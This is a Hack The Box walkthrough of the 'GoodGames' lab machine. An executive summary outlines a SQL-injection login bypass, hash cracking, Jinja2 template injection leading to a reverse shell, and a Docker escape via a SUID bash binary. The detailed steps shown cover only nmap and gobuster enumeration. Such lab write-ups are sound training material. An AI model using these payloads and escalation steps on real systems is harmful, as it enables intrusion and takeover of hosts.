HTB Labs — Red Teaming Track— “GoodGames” Machine Walkthrough | By: CyberAlp0

Hey Folks, this is CyberAlp0. Welcome to a new walkthrough featuring the machine "GoodGames" from Hack The Box.
GoodGames is a Linux-based machine that demonstrates how chaining multiple vulnerabilities — SQL Injection, Server-Side Template Injection (SSTI), and a Docker container escape via mounted filesystem abuse — can escalate from a simple login form to full root compromise on the host system.
The attack chain starts with exploiting a SQL Injection vulnerability in the login page's email parameter to extract admin credentials, discovering a hidden internal subdomain through page source inspection, leveraging SSTI in a Flask/Jinja2 dashboard to gain remote code execution inside a Docker container, and escaping the container by abusing a mounted home directory to plant a SUID bash binary — ultimately achieving root access on the host.
Executive Summary
Below is a high-level overview of the attack methodology used to compromise the machine.
Stage I: Scanning
An Nmap scan revealed one open TCP port: HTTP (80) running Werkzeug/2.0.2 with Python/3.9.2. The TTL value of 63 confirmed a Linux-based operating system. A full port scan and UDP scan returned no additional services, making port 80 the sole attack surface.
Stage II: Enumeration
Web enumeration uncovered a video game online store and community platform called "GoodGames Community and Store," featuring a blog, store, and login/registration functionality.
Directory brute-forcing with gobuster (after filtering false positives with --exclude-length 9265) revealed endpoints including /login, /signup, /profile, /blog, and /forgot-password.
Initial subdomain enumeration via gobuster vhost returned no results. However, after gaining admin access, inspection of the admin profile page source code revealed a hidden subdomain: internal-administration.goodgames.htb, hosting a Flask Volt dashboard powered by Jinja2.
Stage III: Exploitation
The login page's email parameter was identified as vulnerable to SQL Injection. Authentication bypass was confirmed via Burp Suite using the payload ' OR 1=1 -- -, and the sqlmap tool was used to extract the admin credentials — revealing an MD5 password hash (2b22337f218b2d82dfc3b6f77e7cb8ec) which was cracked to superadministrator.

Using these credentials on the Flask Volt dashboard at internal-administration.goodgames.htb, access was gained to the admin settings page. The "Full Name" field was identified as vulnerable to Server-Side Template Injection (SSTI) by injecting {{7*7}} and observing the rendered output 49.
A Jinja2 reverse shell payload was injected, establishing a shell as root inside a Docker container. The user flag was found at /home/augustus/user.txt. Privilege escalation was achieved through a Docker container escape — the host's /home/augustus directory was confirmed as mounted inside the container via the mount command.

By SSH-ing to the host as augustus (password reuse), copying the host's /bin/bash to the shared home directory, then returning to the container to set root ownership and SUID permissions (chmod 4777), a privilege escalation vector was created. SSH-ing back to the host and executing ./bash -p spawned a root shell, yielding the root flag.
The Attack Flow
Let's waste no time and begin pwning the machine…
Phase 1: Scanning & Reconnaissance
Firstly, we will start the scanning stage in which we will find all the opened ports and the services that are running on the target’s server. We will start 3 different types of scanning using the Nmap.
Firstly: Initial scanning
Run the following command on the target as an initial scanning
sudo nmap -sC -sV -vv -oN {The path where you will save the file} {The Target}This will be considered as an initial scan for you to begin working on.

Based on the initial scan, we will find that there are 1 TCP services that is running on the target's machine and this service is the HTTPD service that is running over port 80.
Secondly: All Ports Scan
This scan will run in the background while you are working. Execute the following command
sudo nmap -p- -T4 -oN {The path} {The Target}
The result of the all-ports scan shows that the same result of the initial scan that we performed on the target's machine. which indicates that the service that is running is werkzeug httpd service of version 2.0.2.
Note that: TTL in the scanning result equals to 63, which means that the OS that is running on the target's machine is Linux.
Thirdly: UDP Scan
Execute the following command
sudo nmap --top-ports 50 -oN {The path} {The Target}
The UDP scan does not show any UDP ports are opened. So, we will move to the next phase knowing that there are only one service is open.
Upon that we can answer the first question which is: How many open TCP ports are listening on GoodGames?
The answer is: 1
Phase 2: Enumeration & Information Gathering
At which we will start analysing the target’s URL and navigate the web application more based on what we have found in the first stage of scanning.
Firstly: HTTP/HTTPS (Port 80/443)
We will resolve the IP address in the local DNS server by adding the IP address in the /etc/hosts. Run the following command:
echo "{the target Ip goodgames.htb}" | sudo tee -a /etc/hosts

Now, we are able to access the web application through the web by typing the following URL in the browser:
http://goodgames.htb

Secondly: Manual checks & Overview
At this stage we will navigate the website for any headers, extensions, error pages, search bars, or file upload features.
The website looks like a video game online store and community, called "GoodGames Community and Store." It only has port 80 open, running an HTTP service. The site has a blog section, a store section, and a login/registration page.
Thirdly: Directory brute-forcing using gobuster
Preform the following commands to see the possible directories that may be found on the target.
gobuster dir -u http://{Target IP} -w /usr/share/wordlists/dirb/big.txtThis command will try to use the wordlist called (big.txt) to brute force the target to find any directories

When executing this command, you will encounter an error that explains that the server returns a status code that matches the provided options for non existing urls. http://10.129.49.97/5fc4f3b6-c28d-48a6-9ad9-93ae2472dc91 => 200 (Length: 9265). To continue please exclude the status code or the length.
To solve this issue, you will run the following command with the following option:
gobuster dir -u http://10.129.96.71 -w /usr/share/wordlists/dirb/big.txt --exclude-length 9265This option (--exclude-length 9265) filters the response length.

Based on the directory brute forcing result, we can find that there are multiple directories that are found in the target's machine and there were HTTP responses of 200 which means that these directories are reachable. These directories are as follows:
- /blog
- coming-soon
- /forgot-password
- /login
- /signup
- /profile
You can run the following command for further enumeration.
gobuster dir -u http://target -w /usr/share/wordlists/dirb/big.txt -x php,html,txt,bak,swp,conf -b 404,301 --exclude-length 9265Note that: I have executed the same command with the exclude option so it filters the response length.
